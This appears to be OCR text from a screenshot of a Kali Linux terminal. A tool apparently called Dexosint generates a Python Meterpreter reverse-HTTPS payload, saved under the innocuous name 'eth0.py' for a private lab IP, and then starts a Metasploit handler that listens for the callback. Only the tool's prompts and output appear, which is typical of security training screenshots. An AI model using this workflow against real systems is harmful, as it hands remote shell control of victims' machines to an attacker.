 1 2 3 4
2:22
root@kali: /home/kali/Downloads/Dexosint
File Actions Edit View Help
!!!!............Python Payload Creation............!!!!
Enter the Local Host IP Address:192.168.142.11
Enter the Local Port:4545
Enter the Payload Name:eth0
available payloads
1)python/meterpreter_reverse_tcp
2)python/meterpreter_reverse_https
3)python/meterpreter_reverse_http
choose option:2
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 24664 bytes
Saved as: eth0.py
[+]Generating Payload
payload saved eth0.py
do you want to start multi/handler(yes/No) :yes
Enter the Local Host IP Address :192.168.142.11
Enter the Local Port :4545
[*] Using configured payload generic/shell_reverse_tcp
payload ⇒ python/meterpreter_reverse_https
lhost ⇒ 192.168.142.11
lport ⇒ 4545
[*] Started HTTPS reverse handler on https://192.168.142.11:4545